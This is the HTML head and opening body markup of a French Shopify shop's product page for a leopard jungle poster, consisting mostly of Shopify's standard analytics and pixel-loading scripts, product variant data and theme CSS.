<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502596425","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"},"sku":"14:29#Picture A;200000886:200005375#13x18cm No Frame","title":"A \/ 13x18cm","untranslatedTitle":"A \/ 13x18cm"},{"price":{"amount":15.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502629193","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"},"sku":"14:366#Picture B;200000886:200005375#13x18cm No Frame","title":"B \/ 13x18cm","untranslatedTitle":"B \/ 13x18cm"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502661961","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"},"sku":"14:29#Picture A;200000886:200004515#A4 21x30cm No Frame","title":"A \/ A4 21x30cm","untranslatedTitle":"A \/ A4 21x30cm"},{"price":{"amount":18.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502694729","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"},"sku":"14:366#Picture B;200000886:200004515#A4 21x30cm No Frame","title":"B \/ A4 21x30cm","untranslatedTitle":"B \/ A4 21x30cm"},{"price":{"amount":21.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502727497","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"},"sku":"14:29#Picture A;200000886:200005376#30x40cm No Frame","title":"A \/ 30x40cm","untranslatedTitle":"A \/ 30x40cm"},{"price":{"amount":21.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502760265","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"},"sku":"14:366#Picture B;200000886:200005376#30x40cm No Frame","title":"B \/ 30x40cm","untranslatedTitle":"B \/ 30x40cm"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502793033","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"},"sku":"14:29#Picture A;200000886:200004516#40x60cm No Frame","title":"A \/ 40x60cm","untranslatedTitle":"A \/ 40x60cm"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502825801","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"},"sku":"14:366#Picture B;200000886:200004516#40x60cm No Frame","title":"B \/ 40x60cm","untranslatedTitle":"B \/ 40x60cm"},{"price":{"amount":27.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502858569","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110"},"sku":"14:29#Picture A;200000886:200005377#50x70cm No Frame","title":"A \/ 50x70cm","untranslatedTitle":"A \/ 50x70cm"},{"price":{"amount":27.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Léopard","vendor":"Déco Exotique","id":"8408398528841","untranslatedTitle":"Affiche Jungle Léopard","url":"\/products\/affiche-jungle-leopard","type":"affiche"},"id":"46739502891337","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110"},"sku":"14:366#Picture B;200000886:200005377#50x70cm No Frame","title":"B \/ 50x70cm","untranslatedTitle":"B \/ 50x70cm"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Affiche Jungle Léopard\",\"vendor\":\"Déco Exotique\",\"id\":\"8408398528841\",\"untranslatedTitle\":\"Affiche Jungle Léopard\",\"url\":\"\/products\/affiche-jungle-leopard\",\"type\":\"affiche\"},\"id\":\"46739502596425\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/files\/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110\"},\"sku\":\"14:29#Picture A;200000886:200005375#13x18cm No Frame\",\"title\":\"A \/ 13x18cm\",\"untranslatedTitle\":\"A \/ 13x18cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8408398528841,"gid":"gid:\/\/shopify\/Product\/8408398528841","vendor":"Déco Exotique","type":"affiche","handle":"affiche-jungle-leopard","variants":[{"id":46739502596425,"price":1590,"name":"Affiche Jungle Léopard - A \/ 13x18cm","public_title":"A \/ 13x18cm","sku":"14:29#Picture A;200000886:200005375#13x18cm No Frame"},{"id":46739502629193,"price":1590,"name":"Affiche Jungle Léopard - B \/ 13x18cm","public_title":"B \/ 13x18cm","sku":"14:366#Picture B;200000886:200005375#13x18cm No Frame"},{"id":46739502661961,"price":1890,"name":"Affiche Jungle Léopard - A \/ A4 21x30cm","public_title":"A \/ A4 21x30cm","sku":"14:29#Picture A;200000886:200004515#A4 21x30cm No Frame"},{"id":46739502694729,"price":1890,"name":"Affiche Jungle Léopard - B \/ A4 21x30cm","public_title":"B \/ A4 21x30cm","sku":"14:366#Picture B;200000886:200004515#A4 21x30cm No Frame"},{"id":46739502727497,"price":2190,"name":"Affiche Jungle Léopard - A \/ 30x40cm","public_title":"A \/ 30x40cm","sku":"14:29#Picture A;200000886:200005376#30x40cm No Frame"},{"id":46739502760265,"price":2190,"name":"Affiche Jungle Léopard - B \/ 30x40cm","public_title":"B \/ 30x40cm","sku":"14:366#Picture B;200000886:200005376#30x40cm No Frame"},{"id":46739502793033,"price":2490,"name":"Affiche Jungle Léopard - A \/ 40x60cm","public_title":"A \/ 40x60cm","sku":"14:29#Picture A;200000886:200004516#40x60cm No Frame"},{"id":46739502825801,"price":2490,"name":"Affiche Jungle Léopard - B \/ 40x60cm","public_title":"B \/ 40x60cm","sku":"14:366#Picture B;200000886:200004516#40x60cm No Frame"},{"id":46739502858569,"price":2790,"name":"Affiche Jungle Léopard - A \/ 50x70cm","public_title":"A \/ 50x70cm","sku":"14:29#Picture A;200000886:200005377#50x70cm No Frame"},{"id":46739502891337,"price":2790,"name":"Affiche Jungle Léopard - B \/ 50x70cm","public_title":"B \/ 50x70cm","sku":"14:366#Picture B;200000886:200005377#50x70cm No Frame"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8408398528841,"requestId":"debbd038-2975-4460-bb4a-14229e1cafda-1769164723"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"73f70a0c-f523-4ce8-a5c6-a1ac81ef4ecf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8408398528841,"requestId":"debbd038-2975-4460-bb4a-14229e1cafda-1769164723","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46739502596425,"productId":8408398528841,"productGid":"gid:\/\/shopify\/Product\/8408398528841","name":"Affiche Jungle Léopard - A \/ 13x18cm","price":"15.90","sku":"14:29#Picture A;200000886:200005375#13x18cm No Frame","brand":"Déco Exotique","variant":"A \/ 13x18cm","category":"affiche","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46739502596425,"productId":8408398528841,"productGid":"gid:\/\/shopify\/Product\/8408398528841","name":"Affiche Jungle Léopard - A \/ 13x18cm","price":"15.90","sku":"14:29#Picture A;200000886:200005375#13x18cm No Frame","brand":"Déco Exotique","variant":"A \/ 13x18cm","category":"affiche","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/affiche-jungle-leopard"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
